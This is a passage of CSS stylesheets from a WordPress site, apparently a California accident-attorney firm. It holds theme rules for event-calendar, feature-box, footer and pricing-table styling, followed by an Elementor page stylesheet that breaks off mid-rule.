    color: #fff;
}
.tribe-common .tribe-common-c-btn-border, .tribe-common a.tribe-common-c-btn-border {
    font-size: 14px;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-cost {
    font-size: 16px;
    font-weight: 600;
    margin-top: 28px;
}
span.tribe-events-c-top-bar__datepicker-desktop.tribe-common-a11y-hidden {
    font-size: 16px;
}
.single-tribe_events .single-featured-image-header {
    display: none;
}
.single-tribe_events .tribe-events-single {
    margin-bottom: 0 !important;
}
.single-tribe_events .tribe-events-single .tribe-events-back {
    display: none;
}
.single-tribe_events .tribe-events-single .tribe-events-single-event-title {
    color: #222;
}
.single-tribe_events .tribe-events-single .tribe-events-schedule h2 {
    font-size: 16px;
}
.single-tribe_events .tribe-events-single .tribe-events-schedule .tribe-events-cost {
    font-weight: 600;
    font-size: 20px;
}
.single-tribe_events .tribe-events-cal-links a.tribe-events-button {
    color: #222 !important;
    padding: 15px 12px 14px !important;
}
.single-tribe_events .tribe-events-cal-links a.tribe-events-button:hover {
    background-color: #000 !important;
    color: #fff !important;
}
.single-tribe_events .tribe-events-event-meta > * {
    padding: 0;
}
.single-tribe_events .tribe-events-event-meta {
    background: transparent;
    border: unset;
    margin-bottom: 0;
}
.single-tribe_events .tribe-events-event-meta > * .tribe-events-single-section-title {
    margin-top: 0;
    color: #222;
    font-size: 16px;
}
.single-tribe_events .tribe-events-event-meta > * dt {
    margin-bottom: 5px;
    color: #111;
}
.single-tribe_events .tribe-events-event-meta > * dd {
    margin-bottom: 16px !important;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-weekday {
    padding: 2px 0px 5px;
}
.tribe-common--breakpoint-medium.tribe-common .tribe-common-h4--min-medium {
    color: #fff;
}
.tribe-common--breakpoint-medium .tribe-events-calendar-list__event-date-tag-daynum {
    color: #fff !important;
}
.tribe-events-c-ical a.tribe-events-c-ical__link {
    border: 1px solid;
}
.tribe-common .tribe-common-c-btn-border:hover, .tribe-common a.tribe-common-c-btn-border:hover, .tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:hover {
	color: #222;
}
.tribe-events .tribe-events-c-ical__link:before {
	content: none;
}
h3.tribe-events-calendar-month__calendar-event-title {
    padding-top: 5px;
}
.tribe-events-calendar-month__calendar-event-tooltip-cost span 	{
	font-size: 14px;
	font-weight: 700;
}
.tribe-events-nav-pagination li a {
    padding: 20px 16px 10px;
    color: #222;
}
.tribe-events-nav-pagination li a:hover {
    background: #000;
    color: #fff;
}
.ct-ft-style .feature-box-wrapper .feature-box-icon span {
    box-shadow: 6px 5px 16px 0px rgba(0, 0, 0, 0.15);
}
.ct-feature .feature-box-wrapper {
    overflow: hidden;
	z-index: 1;
}
.ct-feature .feature-box-wrapper .feature-box-image img {
    position: absolute;
    top: 0;
    width: 400px !important;
    height: auto;
    right: -140px;
	z-index: -1;
}
.feature-box-wrapper.ct-ft-style-2 {
    box-shadow: 0 0 25px rgba(0,0,0,.08);
	-webkit-box-shadow: 0 0 25px rgba(0,0,0,.08);
	-moz-box-shadow: 0 0 25px rgba(0,0,0,.08);
    border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
    overflow: hidden;
}
.feature-box-wrapper.ct-ft-style-2:hover::before {
    width: 100%;
    opacity: 1;
}
.feature-box-wrapper.ct-ft-style-2::before {
    position: absolute;
    content: '';
    right: 0;
    top: 0;
    width: 50%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    transition: all 600ms ease;
    border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-inner {
    position: relative;
    z-index: 9;
}
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-inner img {
    filter: brightness(0) invert(1);
	-webkit-filter: brightness(0) invert(1);
}
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-inner .feature-box-title,
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-inner .fbox-content,
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-btn a.btn {
    color: #fff !important; 
}
.feature-box-wrapper.ct-ft-style-2:hover::after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    transition: all .5s linear;
    transition-delay: .1s;
}
.feature-box-wrapper.ct-ft-style-2::after {
    content: '';
    width: 273px;
    height: 273px;
    border-radius: 50%;
    position: absolute;
    top: -148px;
    right: -83px;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn::before {
    content: "";
    width: 100%;
    height: 9px;
    position: absolute;
    z-index: -1;
    bottom: 5px;
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn {
    background: transparent;
    position: relative;
    z-index: 9;
}
.feature-box-wrapper.ct-ft-style-2 .feature-box-btn a.btn:hover {
	text-decoration: none;
}
.feature-box-wrapper.ct-ft-style-2:hover .feature-box-btn a.btn::before {
    background: #5a5a5a;
}
.feature-box-wrapper.ft-list-style {
    box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
    overflow: hidden;
}
.feature-box-wrapper.ft-list-style::before {
    content: "";
    border-radius: 74% 26% 100% 0/1% 48% 52% 99%;
    -webkit-border-radius: 74% 26% 100% 0%/1% 48% 52% 99%;
    -moz-border-radius: 74% 26% 100% 0%/1% 48% 52% 99%;
    width: 140px;
    height: 140px;
    position: absolute;
    left: -14px;
    top: -14px;
    z-index: 0;
    transform: scale(.8);
    -webkit-transform: scale(.8);
    -moz-transform: scale(.8);
    transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
}
.feature-box-wrapper.ft-list-style:hover::before {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}
.feature-box-wrapper.ft-list-style .feature-box-image img {
    transform: scale(.9);
}
.before-shape .elementor-image {
    position: relative;
}
.before-shape .elementor-image::before {    
    content: "";
    width: 80%;
    height: 50%;
    position: absolute;
    left: -30px;
    bottom: -30px;
    z-index: 1;
}
.before-shape .elementor-image img {
    position: relative;
    z-index: 8;
}
.ct-list-2 .feature-box-image {
    position: relative;
    padding-top: 10px;
    padding-left: 10px;
}
.ct-list-2 .feature-box-image::before {
    content: "";
    position: absolute;
    width: 80%;
    height: 80%;
    left: 0;
    top: 0;
    background: rgba(255, 255, 255, 0.38);
}
.ct-list-2 .feature-box-image img {
    width: 68px !important;
    height: auto;
    background: #fff;
    padding: 15px;
}
.rt-full-img {
    position: relative;
}
.rt-full-img img {
    position: absolute;
    top: -180px;
}
.tb-price-style .tablepress tr > td:first-child {
    padding-left: 0;
    padding-right: 20px;
    color: #222;
}
.tb-price-style .tablepress tr > td:not(:first-child) {
    font-size: 16px;
}
.bf-sh .elementor-image {
    position: relative;
}
.bf-sh .elementor-image img {
    position: relative;
    z-index: 1;
}
.bf-sh .elementor-image::before {
    content: "";
    position: absolute;
    width: 400px;
    height: 400px;
    left: -30px;
    top: -30px;
}
.af-dot .elementor-image::after {
    content: "";
    position: absolute;
    background: url(assets/images/dots.png);
    width: 200px;
    height: 200px;
    left: -30px;
    top: -42px;
    z-index: 0;
}
footer .contact-widget-info > p {
    align-items: center;
    display: flex;
}
footer .contact-widget-info > p span::before {
    font-size: 26px;
}
footer .contact-widget-info > p span, footer .contact-widget-info > p a {
    color: #fff;
}
.footer-menu ul li {
    display: inline-block;
}
footer ul.nav.social-icons > li > a {
    margin-right: 10px;
}
span.ct-quote {
    display: inline-block;
    position: relative;
    z-index: 1;
    font-size: 19px;
    line-height: 32px;
    font-weight: 700;
    padding: 34px 43px;
    background: #f5f5f5;
    border-radius: 0 10px 10px 0;
    width: 100%;
    overflow: hidden;
    color: #0a1026;
    border-left: 4px solid;
}
.sh-bf .elementor-image {
    position: relative;
}
.sh-bf .elementor-image::before {
    content: "";
    width: 145px;
    height: 145px;
    position: absolute;
    left: 20%;
    transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
    bottom: 0px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.sh-bf .elementor-image img {
    position: relative;
}
.full-img img {
    max-width: inherit;
}
.cf-default .contact-form-title {
    margin-bottom: 30px;
}
.feature-box-wrapper.img-bf .feature-box-image img {
    position: relative;
}
.feature-box-wrapper.img-bf .feature-box-image::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -8px;
    right: -8px;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.feature-box-wrapper.img-bf .feature-box-image {
    position: relative;
    overflow: visible;
}
span.hgt-tl {
    font-size: 50px;
}
.bf-br {
    position: relative;
}
.bf-br::before {
    content: "";
    position: absolute;
    right: 10px;
    top: 10px;
    width: 0;
    height: 0;
    border-top: 35px solid;
    border-left: 40px solid transparent;
}
.btn-inverse .btn {
    color: #fff;
}
.ct-ft1 {
    overflow: hidden;
}
.ct-ft1::before {
    content: "";
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    right: -15px;
    bottom: -15px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
}
.ct-ft1 .feature-box-inner {
    width: 100%;
}
.ct-ft1 .feature-box-inner > * {
    display: inline-block;
}
.ct-ft1 .feature-box-inner .feature-box-btn {
    float: right;
}
.ct-ft1 a.btn::after {
    content: "\e628";
    font-family: themify;
    font-size: 14px;
    padding: 10px;
    border: 2px solid #23a036;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.ct-ft1 a.btn:hover::after {
    color: #fff;
}
.ct-ft1 a.btn::before {
    content: none;
}
.ct-ft1 a.btn {
    font-size: 0;
    border: unset;
    padding: unset;
    overflow: inherit;
}
.feature-box-wrapper.ct-ft1 a.btn {
    background: transparent;
}
.count-style .feature-box-wrapper .fbox-number {
    position: absolute;
    top: 6px;
    left: 0;
    font-size: 40px;
    font-weight: 700;
    padding-bottom: 10px;
}
.count-style .feature-box-wrapper .fbox-number::after {
    content: "";
    width: 100%;
    height: 2px;
    background: #1c1b1b;
    position: absolute;
    left: 0;
    bottom: 0px;
}
.title-lt .circle-progress-wrapper .circle-progress-title > * {
    color: #fff;
}
.feature-box-wrapper.ct-ft-icon .feature-box-icon {
    position: absolute;
    opacity: 0.1;
}
.feature-box-wrapper.ct-ft-icon2 {
    overflow: hidden;
}
.ct-ft-icon2 .feature-box-inner .feature-box-image {
    position: absolute;
    right: 0;
    top: 0;
    overflow: visible;
}
.ct-ft-icon2 .feature-box-inner .feature-box-image::before {
    content: "";
    width: 130px;
    height: 130px;
    position: absolute;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
    top: -55px;
    left: -15px;
}
.ct-ft-icon2 .feature-box-inner .feature-box-image img {
    transform: scale(0.7);
	-webkit-transform: scale(0.7);
	-moz-transform: scale(0.7);
	filter: brightness(0) invert(1);
	-webkit-filter: brightness(0) invert(1);
}
.feature-box-wrapper.ct-process .feature-box-inner .fbox-number {
    display: inline-block;
    width: 65px;
    height: 65px;
    line-height: 65px;
    color: #fff;
    border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
    z-index: 3;
    position: relative;
    font-size: 28px;
}
.feature-box-wrapper.ct-process .feature-box-inner .fbox-number::before {
    content: "";
    width: 80px;
    height: 80px;
    opacity: .2;
    margin-left: -25px;
    top: -7px;
    z-index: -1;
    position: absolute;
    border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.ft-cd-column {
    min-height: 30px;
    line-height: 30px;
    padding: 23px 30px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    background: #191a1c;
}
.ft-cd-icon {
    font-size: 14px;
    background: rgba(255,255,255,.05);
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    float: left;
    border-radius: 100%;
}
.ft-cd-icon i {
    font-size: 20px;
    background: rgba(255,255,255,.05);
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    float: left;
    border-radius: 100%;
	color: #fff;
}
.ft-cd-title, .ft-cd-subtitle {
    display: block;
    padding-left: 68px;
}
.ft-cd-title {
    font-weight: 700;
    color: #fff;
}
.ft-opp .feature-box-classic {	
    box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-webkit-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.08);
    border: unset;
	overflow: hidden;
}
.ft-opp .feature-box-classic::before {
    content: "";
    width: 150px;
    height: 150px;
    background: #489f10;
    position: absolute;
    opacity: 0.1;
    border-radius: 59% 41% 42% 58% / 43% 27% 73% 57%;
	-webkit-border-radius: 59% 41% 42% 58% / 43% 27% 73% 57%;
	-moz-border-radius: 59% 41% 42% 58% / 43% 27% 73% 57%;
    right: -20px;
    top: -20px;
}
.ft-opp .feature-box-classic::after {
    content: "";
    width: 3px;
    height: 70%;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.feature-box-wrapper.ct-num .fbox-number {
    position: absolute;
    top: 65px;
    font-size: 90px;
    font-weight: 700;
    right: 0;
    opacity: 0.15;
    color: #489f10;
}
.feature-box-wrapper.ct-num.even .fbox-number {
    bottom: 65px;
    top: inherit;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child {
    position: absolute !important;
    top: -12px;
    left: 25px;
    color: #fff;
    margin-right: 0;
    border-radius: 50px;
    line-height: 1;
    padding: 4px 5px;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child .post-date {
    padding: 0px 12px;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child a {
    color: #fff !important;
	font-size: 12px;
}
.blog-style-classic-pro .post-details-outer .top-meta li:first-child:after {
	content: none !important;
}
.bf-quote::before {
    content: "";
    background-image: url(assets/images/quote-4.png);
    background-size: cover;
    width: 150px;
    height: 150px;
    position: absolute;
    top: 50px;
    right: 15%;
    opacity: 0.2;
	z-index: 1;
}
.ct-quote::before {
    content: "\e67e";
    font-family: themify;
    position: absolute;
    left: 32px;
    top: 10px;
    font-size: 80px;
	z-index: 2;
}
.ct-quote {
    position: relative;
	padding-left: 150px;
}
.ct-quote .author {
    margin-top: 15px;
}
.ct-quote-title {
    position: absolute;
    top: -275px;
    left: -20px;
    padding: 85px 52px;
    font-size: 25px;
    line-height: 1.4;
    color: #ffffff;
    z-index: 1;
}
.ct-quote-title::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 90px;
    height: 100%;
    border: solid 4px #fbc710;
    border-right: none;
    z-index: 1;
}
.h-text {
    position: absolute;
    right: 0;
    font-size: 43px;
    opacity: .4;
    font-weight: 800;
    text-transform: capitalize;
    letter-spacing: 3px;
    writing-mode: vertical-rl;
    width: 33px;
    height: 380px;
    word-break: break-all;
}
.bf-sh2 .elementor-image::before {
    content: "";
    width: 70%;
    height: 80%;
    position: absolute;
    bottom: -20px;
    right: 0px;
    z-index: 1;
}
.bf-sh2 .elementor-image img {
    position: relative;
    z-index: 1;
}
.footer-top-wrap .col-lg-9 .footer-top-sidebar {
    float: right;
}
.custom-footertop-widget {
    display: table-cell;
    padding-right: 50px;
}
.custom-footertop-widget:last-of-type {
    padding-right: 0;
}
.footer-top-wrap .custom-footertop-widget .media {
    -ms-flex-align: center;
    align-items: center;
}
.footer-top-wrap .title-txt {
    font-size: 18px;
}
.footer-top-wrap .footer-box-icon {
    font-size: 36px;
}
.pricing-table-wrapper.career-style .pricing-inner-wrapper {
    padding: 50px 0;
}
.pricing-table-wrapper.career-style .pricing-table-head {
    margin: unset;
    margin-bottom: 10px;
    padding: 0 20px;
}
.footer-top-wrap .custom-footertop-widget .media h4 {
    color: #fff;
}
.pricing-table-wrapper.career-style .pricing-table-head::before {
    background: unset !important;
    width: 100%;
}
.pricing-table-wrapper.career-style .pricing-table-head .pricing-title {
    background: unset;
    width: 100% !important;
    font-size: 22px;
    line-height: 30px;
    word-break: break-word;
}
.pricing-table-wrapper.career-style .pricing-table-foot a.btn {
    padding: 15px 0px;
    border-radius: 50px;
    color: #fff;
}
.feature-box-modern {
    box-shadow: 0px 0px 18px 0px rgba(10,27,95,.1);
    -webkit-box-shadow: 0px 0px 18px 0px rgba(10,27,95,.1);
    -moz-box-shadow: 0px 0px 18px 0px rgba(10,27,95,.1);
}
.feature-box-modern .media-icon-part {
    vertical-align: middle;
    align-self: center;
    position: relative;
}
.feature-box-modern .media-icon-part::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
}
.feature-box-wrapper.feature-box-modern .feature-box-image img {
    transform: scale(0.7);
}
.feature-box-modern .media-body {
    padding: 40px 50px 40px 10px;
}
.feature-box-modern .media-body .fbox-number {
    position: absolute;
    top: 22px;
    right: 15px;
    opacity: 0.1;
    font-size: 70px;
}
footer .widget .widget-title {
    position: relative;
    display: inline-block;
    padding-right: 8px;
}
footer .widget .widget-title::before {
    content: "";
    width: 5px;
    height: 5px;
    right: 0;
    top: 36%;
    left: inherit;
    transform: translateY(-50%);
}
.bf-shape-triangle::before {
    content: "";
    width: 0;
    height: 0;
    border-top: 100px solid;
    border-left: 100px solid transparent;
    position: absolute;
    top: 0;
    right: 0;
}
.img-mid .media-body, 
.img-mid .media-icon-part {
    align-self: center;
}
.bf-sh3 > * {
    position: relative;
    z-index: 1;
}
.bf-sh3::before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    right: -8px;
    bottom: -8px;
}
.ct-overlay .elementor-image {
    position: relative;
}
.ct-overlay .elementor-image::before {
    content: "";
    background: linear-gradient( 0deg ,rgba(0,0,0,1) 0%,rgba(0,0,0,1.00) 0%,rgba(0,0,0,0) 85%,rgba(0,0,0,0) 100%);
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 120px;
    opacity: 0.9;
}
a.popup-trigger-icon:hover {
    color: #fff;
}
.exp-text {
    font-size: 18px;
    line-height: 23px;
    font-weight: 600;
    text-align: center;
}
.exp-text .exp-year {
    font-size: 50px;
    line-height: 1;
    font-weight: 900;
    margin-bottom: 8px;
    display: block;
}
.sh-before .elementor-image::before {
    content: "";
    width: 200px;
    height: 215px;
    position: absolute;
    left: -45px;
    top: -35px;
    border-radius: 10px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
    z-index: -1;
    background-size: cover;
}
.bf-bg {
    position: relative;
    overflow: inherit;
}
.bf-bg::before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: -1000px;
    bottom: 0px;
    border-radius: 15px;
	overflow: hidden;
	display: flex;
}
.footer-middle-sidebar h2 {
    color: inherit;
}
aside.widget-area h2 {
    color: #000;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
    border-radius: 0;
}
.fa-x-twitter:before {
    content: "\e61b";
}

--- FILE ---
content_type: text/css
request_url: https://accidentattorneycali.com/wp-content/uploads/elementor/css/post-17442.css?ver=1762248384
body_size: 2445
content:
.elementor-17442 .elementor-element.elementor-element-394e6dc9:not(.elementor-motion-effects-element-type-background), .elementor-17442 .elementor-element.elementor-element-394e6dc9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://accidentattorneycali.com/wp-content/uploads/2022/02/san-bernardino-logo.png");background-size:cover;}.elementor-17442 .elementor-element.elementor-element-394e6dc9 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.86;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17442 .elementor-element.elementor-element-394e6dc9:hover > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.91;}.elementor-17442 .elementor-element.elementor-element-394e6dc9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:70px 0px 70px 0px;}.elementor-17442 .elementor-element.elementor-element-689e9d02 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-7a02ef85 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Roboto", Sans-serif;font-weight:600;text-transform:uppercase;}.elementor-17442 .elementor-element.elementor-element-378b44e6 .elementor-heading-title{color:var( --e-global-color-e660425 );font-family:"Roboto", Sans-serif;font-weight:bold;}.elementor-17442 .elementor-element.elementor-element-719b09f8{--divider-border-style:solid;--divider-color:var( --e-global-color-accent );--divider-border-width:3px;}.elementor-17442 .elementor-element.elementor-element-719b09f8 .elementor-divider-separator{width:50%;}.elementor-17442 .elementor-element.elementor-element-719b09f8 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-17442 .elementor-element.elementor-element-1170bac2 .elementor-heading-title{color:var( --e-global-color-e660425 );font-family:"Roboto", Sans-serif;font-size:28px;font-weight:600;text-transform:uppercase;}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-17442 .elementor-element.elementor-element-44096728{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-icon{padding-right:5px;}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;}.elementor-17442 .elementor-element.elementor-element-44096728 .elementor-icon-list-text{transition:color 0.3s;}.elementor-17442 .elementor-element.elementor-element-44096728 > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-732d3035 .elementor-button{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );background-color:var( --e-global-color-e660425 );}.elementor-17442 .elementor-element.elementor-element-4386ecd4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF73;}.elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-e660425 );box-shadow:2px 5px 12px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 020px 50px 20px;}.elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-element-populated, .elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-element-populated > .elementor-background-overlay, .elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-17442 .elementor-element.elementor-element-4386ecd4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17442 .elementor-element.elementor-element-59dd95cf{text-align:center;}.elementor-17442 .elementor-element.elementor-element-59dd95cf .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Roboto", Sans-serif;font-size:39px;font-weight:600;text-shadow:0px 0px 15px rgba(0,0,0,0.3);}.elementor-17442 .elementor-element.elementor-element-59dd95cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-618e2776{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:3.1px;}.elementor-17442 .elementor-element.elementor-element-618e2776 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-17442 .elementor-element.elementor-element-618e2776 .elementor-divider{text-align:center;padding-block-start:10px;padding-block-end:10px;}.elementor-17442 .elementor-element.elementor-element-618e2776 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-17442 .elementor-element.elementor-element-8727ea .elementor-heading-title{color:var( --e-global-color-e660425 );font-family:"Roboto", Sans-serif;font-size:12px;font-weight:300;}.elementor-17442 .elementor-element.elementor-element-8727ea > .elementor-widget-container{padding:10px 10px 0px 10px;}.elementor-17442 .elementor-element.elementor-element-48e87e1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-17442 .elementor-element.elementor-element-1d47ab4c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17442 .elementor-element.elementor-element-1d47ab4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17442 .elementor-element.elementor-element-63c82e98{text-align:left;width:auto;max-width:auto;z-index:1;}.elementor-17442 .elementor-element.elementor-element-63c82e98 img{border-radius:10px 10px 10px 10px;}.elementor-17442 .elementor-element.elementor-element-58bdabd4 .section-title-wrapper .section-title{text-transform:capitalize;}.elementor-17442 .elementor-element.elementor-element-58bdabd4 .section-title-wrapper .sub-title{color:#F59019;}.elementor-17442 .elementor-element.elementor-element-58bdabd4 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-17442 .elementor-element.elementor-element-48e87e1e{padding:070px 0px 70px 0px;}.elementor-17442 .elementor-element.elementor-element-16dfea48 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17442 .elementor-element.elementor-element-715f85a1 .section-title-wrapper .section-title{text-transform:none;}.elementor-17442 .elementor-element.elementor-element-715f85a1 .section-title-wrapper .sub-title{color:#F59019;}.elementor-17442 .elementor-element.elementor-element-715f85a1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-17442 .elementor-element.elementor-element-2ee83443 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17442 .elementor-element.elementor-element-2ee83443{border-style:solid;border-width:1px 0px 0px 0px;border-color:#F1F1F1;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:50px;padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-2ee83443 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17442 .elementor-element.elementor-element-e6e9c27 > .elementor-widget-container{padding:20px 20px 20px 30px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#F59019;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.07);}.elementor-17442 .elementor-element.elementor-element-563793b .feature-box-wrapper .feature-box-title, .elementor-17442 .elementor-element.elementor-element-563793b .feature-box-wrapper .feature-box-title > a, .elementor-17442 .elementor-element.elementor-element-563793b .feature-box-wrapper .feature-box-title > a:hover{color:var( --e-global-color-accent );}.elementor-17442 .elementor-element.elementor-element-563793b .feature-box-wrapper .feature-box-title{text-transform:none;}.elementor-17442 .elementor-element.elementor-element-563793b .feature-box-wrapper .feature-box-icon > span{font-size:24px;width:58px;height:58px;line-height:58px;border-width:1px;border-style:solid;border-color:#D1D1D1;}.elementor-17442 .elementor-element.elementor-element-563793b .feature-box-wrapper .fbox-number{color:01;}.elementor-17442 .elementor-element.elementor-element-563793b .feature-box-wrapper:hover .fbox-number{color:01;}.elementor-17442 .elementor-element.elementor-element-563793b > .elementor-widget-container{margin:8px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17442 .elementor-element.elementor-element-27c2282e img{border-style:solid;border-width:8px 8px 8px 8px;border-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-17442 .elementor-element.elementor-element-27c2282e{z-index:1;}.elementor-17442 .elementor-element.elementor-element-16dfea48{padding:0px 0px 70px 0px;}.elementor-17442 .elementor-element.elementor-element-2e5d49df:not(.elementor-motion-effects-element-type-background), .elementor-17442 .elementor-element.elementor-element-2e5d49df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFB;}.elementor-17442 .elementor-element.elementor-element-2e5d49df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-17442 .elementor-element.elementor-element-2e5d49df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, 